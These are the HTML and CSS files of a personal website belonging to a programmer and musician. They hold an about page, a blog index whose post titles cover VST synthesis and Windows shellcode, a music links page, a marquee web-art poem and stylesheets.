
<file: about.html>
<!DOCTYPE html>
<html>
  <head>
    <title>Gabriel Brown</title>
    <link rel="stylesheet" type="text/css" href="style.css">
  </head>
  <body>
			<div id="content">
			<h1 id="title">About</h1>
			<div class="blog">
				<p>Thank you for visiting Gabriel Brown dot net!</p>
				<p>I am programmer who mostly writes code in Python, C, and C++.<br> I have experience programming audio plug-ins, and working in cyber-security.</p>
				<p>I am also a musician working under the name Gank Boy.</p>
				<p>Github: <a href="https://www.github.com/GabeIB">www.github.com/GabeIB</a></p>
				<p>Email: Gabriel.brown@columbia.edu</p>
				<p><a href="CV.pdf">My CV</a></p>
			</div>
		</div>
  </body>
</html>
</file>

<file: blog.html>
<!DOCTYPE html>
<html>
  <head>
    <title>Gank Boy Industries</title>
    <link rel="stylesheet" type="text/css" href="style.css">
  </head>
  <body>
			<div id="content">
			<h1 id="title">Blog</h1>
			<div class="blog">
				<ul>
					<li><a href="blog/EnvSynth/index.html">Additive VST Synthesizer Prototype : A Short Demo (10/11/2020)</a></li>
					<li><a href="blog/IoTSec1/index.html">Mirai, The Trouble Securing IoT Devices, and What We Can Do About It (01/25/2020)</a></li>
					<li><a href="blog/shellcode3/index.html">Windows x86 Shellcode : Reverse Backdoor Shell (01/07/2020)</a></li>
					<li><a href="blog/shellcode2/index.html">Windows x86 Shellcode : Using DLL's Pt. 2 (01/04/2020)</a></li>
					<li><a href="blog/shellcode1/index.html">Windows x86 Shellcode : Using DLL's Pt. 1 (12/23/2019)</a></li>
				</ul>
			</div>
		</div>
  </body>
</html>
</file>

<file: music.html>
<!DOCTYPE html>
<html>
  <head>
    <title>Gank Boy Industries</title>
    <link rel="stylesheet" type="text/css" href="style.css">
  </head>
  <body>
			<div id="content">
			<h1 id="title">Music</h1>
			<div class="blog">
				<p>Work as Gank Boy:</p>
				<ul>
					<li><a href="https://gankboy.bandcamp.com">BandCamp</a></li>
					<li><a href="https://open.spotify.com/artist/1fH6kAkIsnkvlP8GWpYDh9?si=Mptbiw7WRzmaeqT3ekd4_A">Spotify</a></li>
					<li><a href="https://soundcloud.com/gankboy">SoundCloud</a></li>
				</ul>
			</div>
		</div>
  </body>
</html>
</file>

<file: webArt/identity_element.html>
<!DOCTYPE html>
<html>
  <head>
    <title>identity element</title>
  </head>
  <body>
  	<br /><br /><br /><br /><br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<marquee direction="down" width="600" height="190" behavior="alternate" style="border:solid">
  <marquee behavior="alternate">
    The space of our orbit
  </marquee>
  <marquee behavior="alternate">
  	shares few prime factors
  </marquee>
    <marquee behavior="alternate">
    In time, we fall further
  </marquee>
  <marquee behavior="alternate">
  	and further out of syncrony
  </marquee>
    <marquee behavior="alternate">
    Wait more,
  </marquee>
  <marquee behavior="alternate">
  	and we come closer again
  </marquee>
    <marquee behavior="alternate">
    We will never always be together,
  </marquee>
  <marquee behavior="alternate">
  	never always
  </marquee>
</marquee>
  </body>
</html>
</file>
<file: style.css>
body {
	margin: 0;
	padding: 0;
	background-color: #000000;
}
* {
	/*border: 1px solid #665544;*/

}
#menu {
	background-color: #000000;
	margin: auto;
	margin-top: 100px;
	width: 412px;
	border: 2px solid #31d0d0;
	border-radius: 7px;
	padding: 10px;
	box-shadow: inset 0 0 16px 2px #25e6e6, 0 0 13px 11px #25e6e6;
}

.img__wrap {
	position: relative;
	display: inline-block;
	width: 200px;
	height: 200px;
	margin: 2px;
}

img {
	width: 100%;
	height: 100%;
}

.img__wrap img {
	margin: 0px;
	padding: 0px;
	border: 0px;
}

a {
	border: 0px;
}

ul {
	list-style-type: none;
	padding: 0px;
}

.img__wrap p {
	position: absolute;
	text-align: center;
	padding-top: 90px;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
	margin: 0;
  background: rgba(29, 106, 154, 0.72);
  color: #fff;
  visibility: hidden;
  opacity: 0;

  /* transition effect. not necessary */
  transition: opacity .2s, visibility .2s;
}

.img__wrap:hover p {
  visibility: visible;
  opacity: 1;
}

#content {
	margin-top: 50px;
	color: #25e6e6;
	text-align: center;
}

li {
	margin: 10px;
	font-size: 1.2em;
}

a {
	color: #00a1ff;
}

p {
	font-size: 1.2em;
}
</file>
<file: b_day/style.css>
body {
	background-color: rgb(249,249,249);
	display: block;
	margin: 8px;
}

img {
	height: 150px;
	width: auto;
}

pre {
	display: block;
	font-family: Courier;
	white-space: pre;
}

.title {
	color: rgb(34,71,29);
	font-weight: bold;
}

.const{
	color: rgb(252, 166, 209);
	color: rgb(41, 165, 159);
}

.val{
	color: rgb(41, 165, 159);
	color: rgb(204, 40, 22)
}

.special_char{
	color: rgb(73, 240, 252);
}
</file>
<file: blog/style.css>
body {
	margin: 0;
	padding: 0;
	background-color: #efefef;
}
* {
	/*border: 1px solid #665544; */

}
#title{
  text-align: center;
  font-family: monospace;
  letter-spacing: 1.5em;
	margin-bottom: 70px;
	margin-left: 1em;
}

h1{
	list-style-type: none;
}
#sidebar {
	position: fixed;
	width: 200px;
	height: 100%;
	left: 0;
	top: 0;
	background-color: #191919;
}
#logo{
	margin-top: 50px;
	overflow: auto;
	width: 100%;
	visibility: hidden;
}
#logo div{
	float: right;
	padding-right: 10px;
}
#logo h2{
	font-size: 150%;
	text-align: center;
	font-family: monospace;
	letter-spacing: 1.5em;
	color: #ffffff;
	margin:0;
	padding:0;
}

#sidebar #menu{
	font-family: monospace;
	letter-spacing: 1.5em;
	color: #ffffff;
}
#sidebar #menu a:link{
	color: #ffffff;
}
#sidebar #menu a:hover{
  color: #b1e8a7;
}
#sidebar #menu a:visited{
	color: #ffffff;
}
#sidebar #menu a:active{
	color: #27d609;
}

#sidebar #menu a:link#on{
	color: #27d609;
}

#sidebar #menu a:visited#on{
	color: #27d609;
}

#sidebar ul{
	list-style: inside none;
	padding-left: 1.5em;
	padding-top: 30px;
}
#sidebar li{
	margin: .5em;
	margin-top: 30px;
}

#content {
	margin-left: 200px;
	overflow: hidden;
	padding: 50px;
	padding-left: 100px;
	padding-right: 100px;
	min-width: 500px;
	width: 600px;
}

.blog {
	font-family: Helvetica;
	margin-left: 50px;
}

.blog .headder {
	height: 80px;
}

.blog .title{
	padding-left: 100px;
	float: left;
}

.blog .date{
	padding-right: 150px;
	float: right;
}

.center{
	text-align: center;
}

.blog img{
	width:600px;
}

code{
	color: #004d00;
}

pre{
	margin: 0 0;
}
</file>
